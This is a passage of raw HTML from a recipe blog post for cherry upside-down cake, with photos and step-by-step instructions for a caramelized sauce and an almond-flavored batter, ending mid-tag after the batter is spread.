class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;linkname=Cherry%20Upside%20Down%20Cake" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=134392 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-upside-down-cake-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=134392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Oh my. Cherry Upside Down Cake. &#8216;nuf said. This fabulous cake is so mouthwatering you will be salivating like Pavlov&#8217;s dogs after the first bite. Seriously, it&#8217;s a scrumptious, rich, decadent and very moist cake that will knock your socks off! First, I pitted and halved fresh cherries. The cherries are covered with a homemade caramelized sugar glaze. Then the almond-flavored cake batter is poured over top before baking. The cake is inverted immediately after baking and it sure is awesome. While I used fresh cherries, you can substitute canned cherries if you rinse and drain them first.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>I had a few cups of cherries left over at the end of cherry season that I wanted to use up. I thought I would try them in this delicious recipe. Perfection. After nibbling on the crumbs, I gave the cake to a friend who recently underwent knee replacement surgery. He loves cherries so I thought their family could use ANOTHER dessert. Ha! They loved it.</p><p>They came over to visit my husband after a recent surgery and remarked about how much they enjoyed this fabulous cake. Yes, it was certainly enjoyable. They couldn&#8217;t say enough about how much they loved this cherry dessert.</p><p>Cherry Upside Down Cake is a winner. It&#8217;s the perfect dessert to make during summer when fresh cherries are in season. But if you can&#8217;t find fresh cherries, feel free to substitute canned cherries instead. Both ways result in a spectacular cake everyone will drool over.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage.jpg><img
decoding=async width=750 height=2174 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97963 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-353x1024.jpg 353w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-150x435.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-600x1739.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-530x1536.jpg 530w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-707x2048.jpg 707w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-690x2000.jpg 690w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Cherry Upside Down Cake is one of the best cakes ever!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9.jpg><img
decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97939 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8d9.jpg 750w" sizes="(max-width: 683px) 100vw, 683px"></a></figure><p><strong>This cake is rich, moist and decadent.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec.jpg><img
loading=lazy decoding=async width=699 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec-699x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97941 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec-699x1024.jpg 699w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec-409x600.jpg 409w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec-150x220.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec-600x879.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ec.jpg 750w" sizes="auto, (max-width: 699px) 100vw, 699px"></a></figure><p><strong>We loved the way this cake turned out and so did our friends.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97946 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca4.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97947 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca5.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Start with making the caramelized sauce. Place sugar, almond extract and vanilla in a small saucepan over medium heat.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97948 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca6.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add water.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97949 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca8.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine. <span
style="text-decoration: underline">DO NOT STIR again</span>, but you will need to remove the pan from heat occasionally and swish the ingredients during cooking time.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97950 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4cca9.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Meanwhile, butter the bottom of a round baking dish. Cut a piece of parchment paper to line the dish and butter the parchment paper as well. Halve and pit cherries and place cut side up in bottom of a round baking dish.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97951 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaa.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place UNBLEACHED all-purpose flour in a mixing bowl. (Bleached flour toughens baked goods). Add baking powder.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97952 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccab.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine. Set aside.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97953 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccac.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>In a separate bowl, soften butter. Add sugar, eggs and almond extract.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97954 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccad.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Whisk ingredients to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97955 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccae.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add flour ingredients.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97956 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccaf.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97957 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb0.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cook the sauce ingredients 15 minutes. Every minute or two you will need to swish the ingredients in the pan but <span
style="text-decoration: underline">DO NOT STIR</span>.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97959 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb2.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Quickly ladle the caramelized sauce over top of the cherries in a round cake baking dish.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97960 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Try to spread the caramelized sauce as evenly over the cherries as possible. Work quickly so the sauce doesn&#8217;t harden.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-540x405.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97961 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4ccb4.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spread the cake batter over top of the cherries.</strong></p><figure
class=wp-block-image><a
